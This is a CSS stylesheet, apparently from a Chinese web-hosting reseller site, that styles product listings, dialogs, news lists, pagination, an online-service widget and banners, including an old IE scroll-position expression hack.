.duxiang-active-text{display:inline-block;color:#f60;border:1px solid #fd6620;font-size:12px;text-align:center;padding:0 5px;margin-left:12px}.wanwang-aliyun-com-host-products .module-wrap .border-nobottom{border-bottom:none}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang,.wanwang-aliyun-com-host-products .module-wrap .host-miaosha{height:107px;padding-left:20px;border-bottom:1px solid #f2f2f2}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a{display:inline-block;margin-top:14px;text-decoration:none}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a h2{height:22px;line-height:22px;padding-left:30px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a{display:inline-block;margin-top:14px;text-decoration:none}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a h2{height:22px;line-height:22px;padding-left:30px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .host-emails-desc{padding-left:20px;margin-top:33px}.wanwang-aliyun-com-host-products .module-wrap .host-emails-desc li{margin-bottom:18px;font-size:12px;color:#666}.wanwang-aliyun-com-host-products .module-wrap .ecs-cuxiao{border:1px solid red;color:red;text-align:center;height:16px;width:108px;margin:0 auto;margin-top:4px;line-height:16px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container{margin-top:40px;margin-bottom:30px;height:59px;border:0px solid #eee;background:#fff;width:100%;line-height:60px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro{margin:0 auto;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .prodcut-icon{display:inline-block;width:29px;height:18px;color:#9d9d9d;font-size:18px;position:relative;top:2px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .product-intro{display:inline-block;font-size:14px;color:#666}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .product-intro a{color:#03a3cb;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .special{margin-top:-5px}.wanwang-aliyun-com-host-products .module-wrap .special span{color:#666;font-size:14px;position:relative}.wanwang-aliyun-com-host-products .module-wrap .special span:after{content:"";position:absolute;left:0;right:-3px;top:50%;height:1px;background:#666}.wanwang-aliyun-com-host-products .module-wrap .special em{color:#ff3751;font-size:21px;margin:0 4px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog{width:480px;height:264px;box-sizing:border-box;padding:24px;position:fixed;left:200px;top:30px;left:50%;top:50%;margin-left:-240px;margin-top:-132px;background:#fff;box-shadow:0 2px 6px 0 rgba(0,0,0,.4);display:none;z-index:10000}.wanwang-aliyun-com-host-products .module-wrap .host-dialog.show{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-head{font-size:18px;color:#373d41;line-height:18px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-head .close-btn{float:right;color:#9b9ea0;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content{margin-top:29px;color:#373d41;font-size:14px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content p{font-size:16px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content em{color:#ff6701}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer{position:absolute;bottom:24px;right:24px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a{display:block;float:right;border:1px solid #00c1de;width:96px;height:28px;line-height:28px;text-align:center;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a.left{color:#00c1de}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a.right{background:#00c1de;color:#fff;margin-left:10px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog-mask{opacity:.3;background-color:#000;position:fixed;left:0;right:0;top:0;bottom:0;display:none}.wanwang-aliyun-com-host-products .module-wrap .host-dialog-mask.show{display:block}@media (max-width:1200px){.wanwang-aliyun-com-host-products .module-wrap .host-products{width:1000px;margin:0 auto}.wanwang-aliyun-com-host-products .module-wrap .host-active{width:1000px;margin:0 auto;background:#fff;border-bottom:0px solid #eee;border-top:0px solid #eee;margin-bottom:26px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free{height:100px;text-align:center;width:20%;float:left;position:relative}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-bottom,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-top{width:100%;height:1px;position:absolute;background:#eee;left:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-top{top:-1px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-bottom{bottom:-1px}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-left,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-right{height:100%;width:1px;position:absolute;background:#eee;top:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-left{left:0;display:none}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free .border-right{right:0}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free.first .border-left{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-bottom,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-left,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-right,.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-top{z-index:2;background:#ff6a00}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free:hover .border-left{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a{display:block;text-decoration:none;width:100%;height:100%;position:relative}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a:hover h2{color:#ff6a00}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2{height:30px;padding-top:22px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2 i.hicon{width:22px;height:22px;display:inline-block;position:relative;top:3px;-webkit-transition:all .3s}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a h2 i.hicon.rotate{-webkit-transform:rotate(1turn)}.wanwang-aliyun-com-host-products .module-wrap .host-active .host-free a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .product-type-hd{margin-top:20px;padding-left:80px;border-bottom:1px solid #eee;height:62px}.wanwang-aliyun-com-host-products .module-wrap .product-type-hd h2{font-size:18px}.wanwang-aliyun-com-host-products .module-wrap .product-type-hd h2 label{margin-left:110px!important}.wanwang-aliyun-com-host-products .module-wrap .share-type{width:212px;float:right;border:1px solid #eee;height:532px;background-color:#fff}.wanwang-aliyun-com-host-products .module-wrap .share-type .share-type-hd{background:url(https://img.alicdn.com/tps/TB1aCc2MVXXXXcsXpXXXXXXXXXX-52-44.png) no-repeat 16px 0}.wanwang-aliyun-com-host-products .module-wrap .share-type .product-buy-desc{height:0!important}.wanwang-aliyun-com-host-products .module-wrap .isolate-type{width:774px;float:left;border:1px solid #f60;height:532px;background-color:#fff}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd{background:url(https://img.alicdn.com/tps/TB1.YEAMVXXXXcGaXXXXXXXXXXX-50-44.png) no-repeat 16px 0}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd h2 .theme{background:#ffc600;color:#fff;font-size:12px;padding:0 4px;position:relative;top:-2px;margin-left:6px}.wanwang-aliyun-com-host-products .module-wrap .isolate-type .isolate-type-hd .desc{color:#999}.wanwang-aliyun-com-host-products .module-wrap .product-detail{float:left;width:25%;background:#fff;position:relative}.wanwang-aliyun-com-host-products .module-wrap .product-detail:after{content:" ";height:100%;width:1px;background:#eee;position:absolute;top:0;right:0}.wanwang-aliyun-com-host-products .module-wrap .product-detail:hover{background:#fdfdfd}.wanwang-aliyun-com-host-products .module-wrap .product-detail-info{padding:0 13px 0 10px}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info{height:66px;border-bottom:1px solid #f2f2f2}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info h2{height:20px;color:#000;font-size:18px;font-weight:500;margin-bottom:6px;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-icon-info p.desc{font-size:12px;color:#999;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-configs{min-height:217px;padding:0 13px 0 16px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul{border-bottom:1px solid #f2f2f2;padding:6px 0 24px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul:after{visibility:hidden;display:block;content:" ";font-size:0;clear:both;height:0}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li{float:left;text-align:center;width:49.5%;border-right:1px dashed #dbdbdb;margin-top:18px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li.border-noright{border-right:none}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li h3{color:#666;font-size:12px}.wanwang-aliyun-com-host-products .module-wrap .product-configs ul li p{color:#333;font-size:16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info{padding:0 13px 0 16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info p{font-size:12px;color:#888;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .product-buy-info a{display:inline-block;width:140px;height:36px;line-height:36px;text-align:center;background:#fd6620;color:#fff;font-size:14px;text-decoration:none;margin-top:16px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-desc{margin-top:10px;height:18px}.wanwang-aliyun-com-host-products .module-wrap .product-buy-price{margin-top:14px}.wanwang-aliyun-com-host-products .module-wrap .duxiang-text{display:inline-block;color:#fff;background:#ffc600;font-size:12px;text-align:center;padding:0 6px;position:relative;top:4px;font-weight:700;overflow:hidden}.wanwang-aliyun-com-host-products .module-wrap .duxiang-active-text{display:inline-block;color:#f60;border:1px solid #fd6620;font-size:12px;text-align:center;padding:0 5px;margin-left:12px;overflow:hidden}.wanwang-aliyun-com-host-products .module-wrap .border-nobottom{border-bottom:none}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang,.wanwang-aliyun-com-host-products .module-wrap .host-miaosha{height:107px;padding-left:20px;border-bottom:1px solid #f2f2f2}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a{display:inline-block;margin-top:14px;text-decoration:none}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a h2{height:22px;line-height:22px;padding-left:30px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-miaosha a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a{display:inline-block;margin-top:14px;text-decoration:none}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a h2{height:22px;line-height:22px;padding-left:30px;font-size:18px;color:#333}.wanwang-aliyun-com-host-products .module-wrap .host-duxiang a p{font-size:14px;color:#333;padding-left:30px;margin-top:4px;padding-right:10px}.wanwang-aliyun-com-host-products .module-wrap .host-emails-desc{padding-left:20px;margin-top:33px}.wanwang-aliyun-com-host-products .module-wrap .host-emails-desc li{margin-bottom:18px;font-size:12px;color:#666}.wanwang-aliyun-com-host-products .module-wrap .ecs-cuxiao{border:1px solid red;color:red;text-align:center;height:16px;width:108px;margin:0 auto;margin-top:4px;line-height:16px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container{margin-top:40px;margin-bottom:30px;height:59px;border:0px solid #eee;background:#fff;width:1000px;line-height:60px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro{width:1000px;margin:0 auto;text-align:center}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .prodcut-icon{display:inline-block;width:29px;height:18px;color:#9d9d9d;font-size:18px;position:relative;top:2px}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .product-intro{display:inline-block;font-size:14px;color:#666}.wanwang-aliyun-com-host-products .module-wrap .free-host-banner-container .free-banner-intro .product-intro a{color:#03a3cb;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .special{margin-top:-5px}.wanwang-aliyun-com-host-products .module-wrap .special span{color:#666;font-size:14px;position:relative}.wanwang-aliyun-com-host-products .module-wrap .special span:after{content:"";position:absolute;left:0;right:-3px;top:50%;height:1px;background:#666}.wanwang-aliyun-com-host-products .module-wrap .special em{color:#ff3751;font-size:21px;margin:0 4px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog{width:480px;height:264px;box-sizing:border-box;padding:24px;position:fixed;left:200px;top:30px;left:50%;top:50%;margin-left:-240px;margin-top:-132px;background:#fff;box-shadow:0 2px 6px 0 rgba(0,0,0,.4);display:none;z-index:10000}.wanwang-aliyun-com-host-products .module-wrap .host-dialog.show{display:block}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-head{font-size:18px;color:#373d41;line-height:18px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-head .close-btn{float:right;color:#9b9ea0;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content{margin-top:29px;color:#373d41;font-size:14px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content p{font-size:16px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-content em{color:#ff6701}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer{position:absolute;bottom:24px;right:24px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a{display:block;float:right;border:1px solid #00c1de;width:96px;height:28px;line-height:28px;text-align:center;cursor:pointer}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a.left{color:#00c1de}.wanwang-aliyun-com-host-products .module-wrap .host-dialog .host-dialog-footer a.right{background:#00c1de;color:#fff;margin-left:10px}.wanwang-aliyun-com-host-products .module-wrap .host-dialog-mask{opacity:.3;background-color:#000;position:fixed;left:0;right:0;top:0;bottom:0;display:none}.wanwang-aliyun-com-host-products .module-wrap .host-dialog-mask.show{display:block}}

.n_tjm_1100_tt{ float:left; padding:45px 0 0 20px; font-size:32px; line-height:60px; color:#00A1CA}
.n_tjm_9zhe{ float:right; padding-right:20px;}
.n_tjm_26{  font-size:26px; line-height:50px;}
.n_tjm_1100_tt span{ font-weight:bold; color:#cc0000;}
.n_800{ float:left; width:800px; height:auto; overflow:hidden;}
.n_280{ float:right; width:280px; height:auto; overflow:hidden;}

.n_280_cont{ width:250px; padding:15px; height:auto; background:#fff;}

.al_prod{ float:left; width:98px; height:30px; line-height:30px; padding:0 10px; border:1px solid #ddd; margin:-1px 0 0 -1px; font-size:14px;}

.al_list_pic{ float:left; width:60px; height:60px; margin-right:10px;}
.al_list_tt{ float:left; width:170px; height:20px; line-height:18px; color:#000;}
.al_list_text{ float:left; width:170px; height:40px; font-size:12px; line-height:18px;}
.al_line{ float:left; width:240px; height:1px; border-bottom:1px dotted #ddd; margin:15px 0;}

.tj_tt1{ width:240px; padding:5px 20px; background:#00A0CB; font-size:14px; font-weight:500; line-height:22px; color:#fff; }
.tj_cont{ width:240px; padding:15px 20px 25px 20px; line-height:28px; font-size:14px; margin-bottom:15px; background:#fff;box-shadow:0px  1px 2px #ddd; overflow:hidden;}
.tj_cont span{ color:#cc0000;}
.nx_728_tj{ width:728px; height:auto; padding:10px 36px 36px 36px;background:#fff;}
.n_800_tj{ float:left; width:798px; height:auto; overflow:hidden; border:1px solid #ddd;border-top:5px solid #00A0CB;}

.n_800_mail{ float:left; width:798px; height:auto; overflow:hidden;}
.nx_728_mail_tt1{ width:742px; height:50px; line-height:60px; border-bottom:1px solid #ddd; font-size:24px;}
.nx_728_mail{ width:742px; height:auto; padding:10px 28px 22px 28px;background:#fff;}
.nx_728_text_mail{ width:742px; height:auto; padding:20px 0;min-height:800px;_height:800px;}

.m_ad1_rgiht_mail_tt1{ width:250px; height:30px; line-height:32px; border-bottom:1px solid #ddd; margin-bottom:5px; font-size:16px; color:#ff6a00; font-weight:bold;}

.m_ad1_right_mail{ display:block; width:238px; padding-left:12px;line-height:18px; font-size:12px; background:url("../images/ico_news2.png")/*tpa=http://www.acloudbest.com/images/ico_news2.png*/ no-repeat 0 3px;}

.index_btn0{ float:left;width:150px; margin:15px 0 0 0px; height:50px; line-height:50px; overflow:hidden; text-align:center; font-size:18px; color:#fff; border-radius:4px; background:#00A2C9;}
.index_btn0 a{ color:#fff; display:block;background:#00A2C9; text-decoration:none;}
.index_btn0 a:hover{ color:#fff;background:#33B5D4;}

.index_btn1{ float:left;width:150px; margin:15px 0 0 30px; height:50px; line-height:50px; overflow:hidden; text-align:center; font-size:18px; color:#fff; border-radius:4px; background:#EF8E00;}
.index_btn1 a{ color:#fff; display:block;background:#EF8E00; text-decoration:none;}
.index_btn1 a:hover{ color:#fff;background:#FF9800;}


.n_760{ width:760px; height:auto; padding:20px;background:#fff;}
.nx_728{ width:728px; height:auto; padding:30px 36px 36px 36px;background:#fff;}
.nx_728_tt1{ width:728px; height:30px; background:url("../images/ico_line.jpg")/*tpa=http://www.acloudbest.com/images/ico_line.jpg*/ repeat-x 0 15px;}
.nx_728_tt1 span{height:30px; background:#fff; font-size:20px; line-height:30px; padding:0 10px 0 0;}
.nx_728_text1{ width:728px; height:auto; padding:20px 0;min-height:800px;_height:800px;}

.list_760{ width:760px; height:auto; padding:20px;background:#fff;}
.list_760_tt1{ width:760px; height:30px; background:url("../images/ico_line.jpg")/*tpa=http://www.acloudbest.com/images/ico_line.jpg*/ repeat-x 0 15px;}
.list_760_tt1 span{height:30px; background:#fff; font-size:20px; line-height:30px; padding:0 10px 0 0;color:#ff6a00;}
.list_760_tt1_more{ height:30px; line-height:30px; float:right; padding:0 10px;font-size:12px; background:#fff;}

.list_760_fenye{ width:760px; height:15px;}

.nx_728_text1_tt1{ width:728px; font-size:22px; line-height:28px;text-align:center; color:000000;}
.nx_728_text1_tt2{width:728px; font-size:12px; height:30px; color:#C6C6C6;}
.nx_728_text1_line{ width:728px; height:10px; border-bottom:1px dotted #ddd; margin-bottom:20px;}
.nx_728_text1_text{ width:728px;line-height:24px;min-height:800px;_height:800px;}

.nx_728_list_line{ width:728px; height:1px; border-bottom:1px dotted #ddd;}

.nx_720{ border:1px solid #ddd; border-top:2px solid #666; padding:25px 30px 50px 30px; width:658px; overflow:hidden;}
.nx_720_tt1{ width:658px; font-size:22px; line-height:28px;text-align:center;}
.nx_720_tt2{width:658px; font-size:12px; height:30px; color:#C6C6C6;text-align:center;}
/*.nx_720_tt2 a{color:#999;}
.nx_720_tt2 span{ padding:0 10px;}*/
.nx_720_line{ width:658px; height:10px; border-bottom:1px dotted #ddd; margin-bottom:20px;}
.nx_720_text{ width:658px;line-height:24px;}
.nx_position{ width:658px; line-height:18px; font-size:12px; margin-bottom:10px; border-bottom:1px dotted #ddd; padding-bottom:5px;}
.nx_position span{padding:0 5px;}





.diy_news_list{ width:760px; height:auto; overflow:hidden; /*border:1px solid #ECECEC; */background:#fff; margin:10px 0;}
.diy_news_list_c1{width:760px; height:127px; padding:12px 0; overflow:hidden; }
.diy_news_list_c1_pic{ float:left; width:188px; height:125px; margin-right:15px; border:1px solid #ECECEC; overflow:hidden;}
.diy_news_list_c1_tt{ float:left; width:555px; font-size:18px; line-height:20px; padding-bottom:5px; font-weight:bold;}
.diy_news_list_c1_tt a{ color:#000;}
.diy_news_list_c1_tt a:hover{color:#ff6a00;}
.diy_news_list_c1_tt_bot{ float:left;width:555px; height:22px; line-height:25px; font-size:12px; color:#C6C6C6; margin:2px 0 8px 0;}

.diy_news_list_c1_text{ float:left; width:555px; font-size:12px; line-height:24px;font-family:/*Arial, Helvetica*/"Microsoft YaHei","黑体"; color:#555;}
.diy_news_list_bot{ width:728px; height:50px; background:#F8F8F8; line-height:20px; font-size:12px; color:#C6C6C6; margin-top:10px;}
.diy_news_list_bot_list{ float:left; margin:0 15px 15px 0; height:20px; line-height:20px;}
.diy_news_list_bot_list a{color:#C6C6C6; }
.diy_news_list_bot_list a:hover{color:#ff6a00; }
.diy_news_list_bot_list span{color:#555;}
.diy_news_list_bot_icon_1{ float:left; width:20px; height:20px;background: url("../images/icon_news.png")/*tpa=http://www.acloudbest.com/images/icon_news.png*/ 0 0 no-repeat;display: inline-block;}
.news_icon_1_1{background-position: 1px 0; padding-right:3px;}
.news_icon_1_2{background-position: 0 -29px; padding-right:2px;}
.news_icon_1_3{background-position: 0 -57px; padding-right:0px;}
.news_icon_1_4{background-position: 0 -86px; padding-right:0px;}
.news_icon_1_5{background-position: 0 -109px; padding-right:0px;}
.diy_news_list_bot_more{ float:right; margin:15px 30px 15px 15px; height:20px; line-height:20px;}




/*----------------翻页----------------*/
.fanye{height:40px; margin:0 auto 0 auto;   clear:both;}
.fanye ul{  text-align:center; margin-top:5px }
.fanye ul li{display:inline ;margin:10px 3px 0 3px; font: 12px/24px Arial; color:#666; }
* html .fanye ul li{ margin:20px 3px 0 3px; }
*+html .fanye ul li{ margin:10px 3px 0 3px; }


.fanye ul li a{ padding:3px 8px; color:#666; border: solid 1px #d2d2d2;font:12px/32px "Verdana","宋体";line-height:15px;}
.fanye ul li a:hover{ background:#FF0000; color:#fff;font:12px/32px "Verdana","宋体";line-height:15px;}
.fanye ul li a:hover strong{ color:#FFFFFF;line-height:15px;}
.fanye ul li a strong{color:#FF0000;line-height:15px;}
/*----------------翻页 end----------------*/


.index1512_w1{ width:auto; background:#FAFAFA; height:auto; margin:0 auto; overflow:hidden}
.index1512_w1_1100{ width:1100px; height:auto; margin:0 auto; padding:50px 0; overflow:hidden;}
.index1512_w1_left{ float:left; width:800px;}
.index1512_w1_right{ float:right; width:280px;}


.f1_bg{ width:auto; padding:35px 0 50px 0; background:#FFF; /*background: url(../images/mbg1.gif) repeat;*/ overflow:hidden; border-top:0px solid #D8D8D8;}
.f1{ width:1100px; margin:0 auto; overflow:hidden;}
.f1_list{ float:left; width:250px; height:310px; overflow:hidden; margin-right:33px;}
.f1_list_tt{ width:250px; line-height:40px; font-size:16px; overflow:hidden; text-align:center; color:#000;}
.f1_list_pic{ width:250px; height:119px; overflow:hidden;}
.f1_list_text{ width:250px; font-size:12px; height:80px; line-height:20px; padding:15px 0; color:#666; text-indent:2em;}

.f1_btn{ width:200px; margin:0 auto; height:40px; line-height:40px; overflow:hidden; text-align:center; font-size:14px; color:#fff; border-radius:4px; background:#00A2C9;}
.f1_btn a{ color:#fff; display:block;background:#00A2C9; text-decoration:none;}
.f1_btn a:hover{ color:#fff;background:#33B5D4;}


.index1512_w2{width:auto; height:300px; overflow:hidden; margin:0px auto; background:url("http://adpic/bg_tjm.jpg")/*tpa=http://www.acloudbest.com/adpic/bg_tjm.jpg*/ no-repeat center center #F6F6F6; border-bottom:1px solid #dddddd;box-shadow:0px  1px 2px #ddd}
.index1512_w2_1100{width:1100px; overflow:hidden; margin:0 auto;}
.index1512_w2_tt{ float:left; padding:50px 0 0 5px;}
.index1512_w2_tt_1{ font-size:30px; line-height:50px; color:#00A1CA}
.index1512_w2_tt_2{ font-size:26px; line-height:50px; color:#E88D0B; margin-bottom:10px;}
.index1512_w2_tt_3{ font-size:20px; line-height:35px; color:#0D3A4D}

.index1512_w2_pic{ float:right; padding-right:10px; margin-top:20px;}

@font-face {
font-family: 'unmn';
src: url("http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.eot?90518967")/*tpa=http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.eot?90518967*/;
src: url("http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.eot?90518967#iefix")/*tpa=http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.eot?90518967#iefix*/ format('embedded-opentype'),
	 url("http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.woff?90518967")/*tpa=http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.woff?90518967*/ format('woff'),
	 url("http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.ttf?90518967")/*tpa=http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.ttf?90518967*/ format('truetype'),
	 url("http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.svg?90518967#edit")/*tpa=http://www.6hl.cn/files/templates/frontend/daqingxin/skins/fonts/unmn.svg?90518967#edit*/ format('svg');
font-weight: normal;
font-style: normal;
}

.pos{ height:60px; line-height:60px; padding:0 20px; font-size:16px; background:url(img/re-bg.png) repeat; border-bottom:1px solid #eee}
 
.pos b{font-family: 'unmn'; font-weight:normal; color:#606060}
.newslist{ padding:20px 0px 0}
.newslist li{ height:40px; line-height:40px; clear:both; font-size:16px; overflow:hidden;border-bottom:1px dashed #d8d8d8;background: url("../images/ico_news2.png") no-repeat 0 15px; padding-left:15px;}
.newslist li span{ float:right; font-size:14px; color:#909090;}
.newslist li label{font-family: 'unmn'; font-weight:bold; padding-right:5px} 
.news_title{  padding:0 25px}
.news_title h1{ height:40px; line-height:40px; font-size:24px; color:#202020;border-bottom:2px solid #d8d8d8; padding:20px 0; font-weight:normal; text-align:center }
.news_content .con{ padding: 30px 5px;height: 100%;overflow: hidden;font-size: 16px;color: #252525;line-height: 25px;}
.news_content .con p {padding: 10px 0px;}


/* online */
#online_qq_tab a,.onlineMenu h3,.onlineMenu li.tli,.newpage{background:url(../images/float_s.gif) no-repeat;}
#onlineService,.onlineMenu,.btmbg{background:url(../images/float_bg.gif) no-repeat;}


#online_qq_layer{z-index:9999;position:fixed;right:0px;top:30%;margin:0 0 0 0;}
*html,*html body{background-image:url(about:blank);background-attachment:fixed;}
*html #online_qq_layer{position:absolute;top:expression(eval(document.documentElement.scrollTop));}

#online_qq_tab{width:28px;float:left;margin:120px 0 0 0;position:relative;z-index:9;}
#online_qq_tab a{display:block;height:118px;line-height:999em;overflow:hidden;}
#online_qq_tab a#floatShow{background-position:-30px -374px;}
#online_qq_tab a#floatHide{background-position:0 -374px;}

#onlineService{display:inline;margin-left:-1px;float:left;width:130px;display:none;background-position:0 0;padding:5px 0 0 0;}
.onlineMenu{background-position:-262px 0;background-repeat:repeat-y;padding:0 15px;}
.onlineMenu h3{height:34px;line-height:999em;overflow:hidden;border-bottom:solid 1px #ACE5F9;}
.onlineMenu h3.tQQ{background-position:0 10px;}
.onlineMenu h3.tele{background-position:0 -47px;}
.onlineMenu li{height:30px;line-height:30px;text-align:center;}

.onlineMenu li.tli{padding:0 0 0 20px;font-size:12px;text-align:left;}
.onlineMenu li.tli1{padding:0 0 0 20px;font-size:12px;text-align:left;}
.onlineMenu li.zixun{background-position:0px -131px;padding:0 0 0 25px;}
.onlineMenu li.zixun1{ background: none repeat scroll 0 0 #00A0E9; color: #FFFFFF;padding:0 0 0 25px;}

.onlineMenu li.fufei{background-position:0px -190px;}
.onlineMenu li.phone{background-position:0px -244px;}
.onlineMenu li a.newpage{display:block;height:36px;line-height:999em;overflow:hidden;background-position:5px -100px;}
.onlineMenu li img{margin:0px 0 0 0;}
.onlineMenu li.last{border:0;}

.wyzx{padding:8px 0 0 5px;height:57px;overflow:hidden;background:url(webZx_bg.jpg) no-repeat;}

.tliH1{padding:0 0 0 20px;font-size:14px;text-align:left;}
.zixunH1{ background: none repeat scroll 0 0 #00A0E9; color: #FFFFFF;}


.btmbg{height:12px;overflow:hidden;background-position:-131px 0;}

.wpaqq {display:block;height: 24px;clear:both;}


.littt{height:25px;line-height:25px;text-align:center;}
.line{border-top:1px dashed #ccc;}

.y-row {
    min-width: 1000px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;}
.ali-main-time {
    border-bottom: 1px dashed #7b7b7b; margin-bottom:20px
}
.ali-main-time-content {
    position: relative;
    height: 65px; 
}

.ali-main-time-content li {
    width: 25%;
    float: left;
    text-align: center;
}
.ali-main-time-content li a {
    display: inline-block;
    color: #666;}

.ali-main-time-icon {
    width: 27px;
    height: 28px;
    display: inline-block;
    position: relative;
    top: 8px;
    margin-right: 8px;
    background: url(https://img.alicdn.com/tps/TB1M9JvLVXXXXcMXXXXXXXXXXXX-112-28.png) 0 0 no-repeat;
}
.ali-main-time-icon.payfor {
    width: 28px;
}
.ali-main-time-what {
    font-size: 15px;
    line-height: 20px;
}

.ali-main-time-icon.service {
    background-position: -28px 0;
}
.ali-main-time-icon.money {
    width: 30px;
    background-position: -55px 0;
}
.ali-main-time-icon.free {
    background-position: -85px 0;
}

.y-span4 {
    width: 250px;
}
.y-span4  ul li {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #ff6a00; border-bottom: 1px dotted #ddd;
}

.product-info {
    float: left;
    width: 100%;
}

.delivery-banner-activity{display:block;width:100%;height:60px;cursor:pointer;position:relative}.delivery-banner-activity .link-wrap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.delivery-banner-activity .banner-link{width:100%;height:100%;display:block;position:relative}@media screen and (min-width:1440px){.delivery-banner-activity .banner-link{width:1440px;margin:0 auto;height:100%}}.delivery-banner-activity .banner-link .background{width:100%;height:100%}.delivery-banner-activity .banner-link .icon-wrap{width:26px;height:26px;position:absolute;top:0;bottom:0;right:9%;margin:auto 0;cursor:pointer;z-index:2}.delivery-banner-activity .banner-link .icon-wrap .icon-close{width:14px;height:14px;margin-top:6px;margin-left:6px;opacity:.5}@media only screen and (max-width:768px){.delivery-banner-activity{display:none}}


